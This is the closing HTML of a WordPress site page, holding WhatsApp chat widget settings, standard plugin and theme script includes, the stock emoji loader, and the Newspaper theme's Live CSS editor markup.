			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello! How are you?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6587757677&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/getridgout.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.0.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=ba0bacc6f36343661234" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getridgout.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getridgout.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://getridgout.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://getridgout.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971dd361681e"></textarea>
						<div id="td_live_css_uid_1_6971dd361681e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971dd361681e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971dd361681e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>